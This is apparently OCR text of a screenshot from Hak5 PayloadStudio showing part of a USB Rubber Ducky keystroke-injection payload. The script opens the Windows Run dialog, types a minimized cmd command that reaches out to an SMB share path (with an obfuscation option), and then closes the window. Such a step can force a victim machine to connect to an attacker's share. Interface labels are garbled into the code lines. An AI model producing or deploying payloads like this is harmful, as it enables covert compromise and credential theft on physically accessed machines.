 PayloadStudio File Edit View History Window Wed Nov 8 12:47 PM
PayloadStudio - Hak5 PayloadStudio
Payload Studio PRO
Shop Docs Payloads Github Community Logout
File | Edit | Settings | Tools | Help
USB Rubber Ducky > payload.txt 4 8 0 DEFAULT US Editing
74
75 GUI r
76 DELAY 500
77
78 IF (#OBFUSCATE) THEN
79 STRINGLN cmd /C "start /MIN cmd /C \\#SMB_PATH\#SMB_"
SMB_PATH local
80 ELSE
SMB_DIR local
81 STRINGLN \\#SMB_PATH
82 DELAY 2000
83 ALT F4
84 END_IF
85
86
87
88
89 ATTACKMODE OFF
Payload 3% Full 79,56/57
Generate Payload Console
(5b4c1b5-271b6b-1690371896-STABLE)
Version 1.3.1 - Edition © 2023 Hak5 LLC | Terms | Licenses | Feedback